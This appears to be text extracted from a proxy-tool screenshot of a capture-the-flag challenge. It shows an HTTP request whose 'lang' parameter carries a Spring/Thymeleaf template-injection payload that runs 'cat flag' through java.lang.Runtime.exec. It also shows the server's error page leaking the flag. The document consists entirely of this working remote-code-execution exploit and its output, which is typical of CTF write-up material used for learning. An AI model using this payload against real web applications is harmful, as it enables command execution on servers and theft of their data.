 美化 Raw Hex
1 GET /eval?lang=
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getR
untime().exec(%22cat%20flag%22).getInputStream()).next(
)%7d__::.x HTTP/1.1
2 Host:
cb47295a-147e-45ea-b2a0-58340e614ac7.nep.lemonprefect.c
n:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
美化 Raw Hex 页面渲染
1 HTTP/1.1 500 Internal Server Error
2 Content-Language: zh-CN
3 Content-Length: 471
4 Content-Type: text/html;charset=UTF-8
5 Date: Sat, 16 Jul 2022 03:14:23 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Sat Jul 16 03:14:23 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal
Server Error, status=500).
</div>
<div>
Error resolving template
[user/NepCTF{b5ccb74c-b6d5-4637-914a-ca02144d4902
}], template might not exist or might not be
accessible by any of the configured Template
Resolvers
</div>
</body>
</html>